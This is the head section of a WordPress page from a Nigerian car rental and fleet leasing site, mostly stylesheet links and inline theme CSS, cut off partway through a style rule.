

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fleetpartners.ng/lead/wandawonry/
body_size: 45621
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<title>WandaWonry &#8211; FleetPartners Leasing | Car Rental | Fleet Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Feed" href="https://fleetpartners.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Comments Feed" href="https://fleetpartners.ng/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Flead%2Fwandawonry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Flead%2Fwandawonry%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/owl-carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/select2.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal_public_css-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/autoroyal-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/responsive.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/jquery-ui.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap-select.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack1-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/pff-paystack-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack2-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/font-awesome.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/fontawesome-all.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fantasythemes-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/theme-specific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-woocommerce-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=autoroyal-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='autoroyal-custom-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-custom-style-inline-css' type='text/css'>

                body a,
                .sidebar-1-area .widget ul li a:hover,
                .site-footer a:hover,
                .footer-widgets .widget ul li a:hover,
                .navbar-nav .current-menu-item > a.nav-link,
                .navbar-nav .current_page_item > a.nav-link,
                .navbar-nav li:hover > .nav-link,
                .widget ul > li:before,
                .autoroyal-testimonials .rating,
                .footer-extra-info-social a:hover .fa,
                .compare-list-style li .fa,
                .autoroyal-car-check-availability a .fa,
                .autoroyal-open-car-page a .fa,
                .autoroyal-vehicle-content-info .nav-tabs .nav-link.active,
                .listing-content ul.checked li::before,
                #paymentCalc .form-group label span,
                .autoroyal-icon-box-icon,
                .autoroyal-search-by-price a:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover span,
                .vehicles-style2-carousel a.autoroyal-check-availability .fa,
                .autoroyal-grid-view-all .fa,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a .fa,
                .autoroyal-location-block .fa,
                .autoroyal-location-block svg,
                .autoroyal-location-block .address .heading-font a:hover,
                .marker-content .marker-listing-data a:hover,
                .marker-content .marker-listing-data .fa,
                .autoroyal-body-style-link a:hover span,
                .reservation-total #totDayP,
                .reservation-total .totDayP,
                .autoroyal-team-carousel-content .heading:hover,
                .error-404-page .input-with-icon i,
                .navbar-nav li:hover > .nav-link .ft-menu-bold,
                .navbar-nav .current-menu-item > a.nav-link .ft-menu-bold,
                .navbar-nav .current_page_item > a.nav-link .ft-menu-bold,
                .autoroyal-vehicle-block .heading,
                .post-navigation h4 a:hover,
                blockquote:after { 
                    color: #1a7219;
                }

                .compare-vehicles-price,
                .star-rating span:before,
                .autoroyal-search-by-make a:hover {
                    color: #1a7219 !important;
                }

                .footer-extra-info,
                ul.products li.product .onsale,
                .single-product .product .onsale,
                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'],
                .cat-links .ar-badge a {
                    background-color: #1a7219 !important;
                }

                .checkout-button.button, 
                .price_slider_amount button[type='submit'] {
                    background-color: #1a7219 !important;
                    border-color: #1a7219 !important;
                }

                .btn-primary:after,
                .icon-mobile-menu span.icon-wrap:after,
                .autoroyal-top-header-menu li a,
                .autoroyal-top-header-menu li.social-link a:hover,
                .autoroyal-top-header-menu li.social-link a:hover:before,
                .autoroyal-top-header-menu li.social-link a:hover:after,
                .autoroyal-top-header-menu > li > a:before,
                .autoroyal-top-header-menu > li > a:after,
                .autoroyal-top-header-menu ul.sub-menu li a:hover,
                .color_2 .circle-clipper .circle:after,
                .autoroyal-listing-view-type a.active,
                .autoroyal-listing-view-type a:hover,
                ul.list-view-car-specs li:hover,
                ul.reserv-subtitle li:hover,
                .autoroyal-car-check-availability a,
                .autoroyal-open-car-page a,
                .autoroyal-car-check-availability-alt a:hover,
                .autoroyal-car-check-availability-alt a .fa,
                .autoroyal-fuel-consumption .fuel-consumption-icon span,
                .cd-dealer-address ul.list-unstyled li .fa,
                .cs-modal-header,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:after,
                .autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover,
                .vehicles-style2-carousel .autoroyal-check-availability,
                .autoroyal-grid-view-all,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,
                #place_car_reservation ul.nav-tabs li a.active i,
                #place_car_reservation ul.nav-tabs li a:hover i,
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, 
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current,
                .autoroyal-rent-filter-checkbox-unit.checked span,
                .autoroyal-filter-heading:before,
                .autoroyal-team-social a:hover,
                .autoroyal-team-single-social a:hover,
                .autoroyal-team-social-style-2 a:hover,
                .custom-checkbox .custom-control-input:checked ~ .custom-control-label::before,
                .highlight,
                .tagcloud a,
                .main-menu > li > a:before,
                .preloader-wrapper div:after,
                .btn, input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'], 
                .button {
                    background-color: #1a7219;
                }

                .spinner-layer.color_2,
                .owl-dots .owl-dot:before,
                .autoroyal-price-box.featured-autoroyal-price-box,
                #place_car_reservation ul.nav-tabs li a.active:before,
                .footer-social.social-background-light svg:hover,
                .footer-social.social-background-dark svg:hover {
                    border-color: #1a7219;
                }

                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'] {
                    border-color: #1a7219 !important;
                }

                .autoroyal-specifications-title svg,
                .autoroyal-specifications-title svg .st0,
                .autoroyal-location-block svg,
                .autoroyal-rent-booking-dates .row .col-md-3 svg,
                .footer-social.social-background-light svg:hover path,
                .footer-social.social-background-dark svg:hover path {
                    fill: #1a7219;
                }

                

                body a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                .autoroyal-compare-menu li a:hover,
                .autoroyal-compare-menu li a .fa-check-circle-o,
                a#autoroyal-advanced-options:hover,
                .autoroyal-vehicle-block .heading:hover { 
                    color: #3f3f3f;
                }
                
                .entry-title a:hover { 
                    color: #3f3f3f !important; 
                }                

                input[type='button'], 
                input[type='reset'], 
                input[type='submit'] {
                    background-color: #3f3f3f; 
                    border-color: #3f3f3f;
                }

                .checkout-button.button:hover, 
                .price_slider_amount button[type='submit']:hover {
                    background-color: #3f3f3f !important; 
                    border-color: #3f3f3f !important;
                }

                .autoroyal-top-header-menu li a:hover,
                .autoroyal-top-header-menu li a:hover:before,
                .autoroyal-top-header-menu li a:hover:after,
                .autoroyal-top-header-menu > li:last-child > a:before,
                .autoroyal-top-header-menu > li:last-child > a,
                #autoroyal-advance-search-form .bootstrap-select>.btn:hover,
                #autoroyal-listing-sort .bootstrap-select>.btn:hover,
                #place_car_reservation .bootstrap-select>.btn:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover:after,
                .vehicles-style2-carousel .autoroyal-check-availability:hover,
                .autoroyal-grid-view-all:hover,
                .tagcloud a:hover,
                .autoroyal-car-check-availability a:hover,
                .autoroyal-open-car-page a:hover,
                .btn, input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover, 
                .button:hover {
                    background-color: #3f3f3f; 
                }

                .xdsoft_datetimepicker .xdsoft_calendar td:hover, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover,
                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover,
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery:hover, 
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view:hover,
                .cat-links .ar-badge a:hover {
                    background-color: #3f3f3f !important; 
                }

                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover {
                    border-color: #3f3f3f !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-vehicle-content-info .nav-tabs,
                .autoroyal-read-more a.btn,
                .autoroyal-page-title,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a .fa,
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    background-color: #076993;
                    border-color: #076993;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    color: #076993 !important;
                }

                .carousel-indicators .thumbnail:hover, 
                #cd-item-slider .carousel-indicators .thumbnail.active {
                    box-shadow: 0 0 0 4px #076993 inset;
                }

                .widget_price_filter .ui-slider .ui-slider-range { 
                    background-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    border-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    box-shadow: 0 0 0 4px rgba(7,105,147,0.1);
                }

                .autoroyal-pagination>ul>li>span.current, 
                .autoroyal-pagination>ul>li>span.current:hover, 
                .autoroyal-pagination>ul>li>span.current:focus, 
                .autoroyal-pagination>ul>li>a.current, 
                .autoroyal-pagination>ul>li>a.current:hover, 
                .autoroyal-pagination>ul>li>a.current:focus,
                .autoroyal-pagination>ul>li>a:focus, 
                .autoroyal-pagination>ul>li>a:hover, 
                .autoroyal-pagination>ul>li>span:focus, 
                .autoroyal-pagination>ul>li>span:hover,
                .woocommerce-pagination>ul>li>span.current, 
                .woocommerce-pagination>ul>li>span.current:hover, 
                .woocommerce-pagination>ul>li>span.current:focus, 
                .woocommerce-pagination>ul>li>a.current, 
                .woocommerce-pagination>ul>li>a.current:hover, 
                .woocommerce-pagination>ul>li>a.current:focus,
                .woocommerce-pagination>ul>li>a:focus, 
                .woocommerce-pagination>ul>li>a:hover, 
                .woocommerce-pagination>ul>li>span:focus, 
                .woocommerce-pagination>ul>li>span:hover,
                .pagelinks .post-page-numbers:hover,
                .pagelinks .post-page-numbers.current {
                    background-color: #076993;
                    border-color: #076993 !important;
                }

                .autoroyal-pagination>ul>li>a, 
                .autoroyal-pagination>ul>li>span,
                .woocommerce-pagination>ul>li>a, 
                .woocommerce-pagination>ul>li>span {
                    color: #076993 !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-read-more a.btn,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    color: #ffffff;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    background-color: #ffffff !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
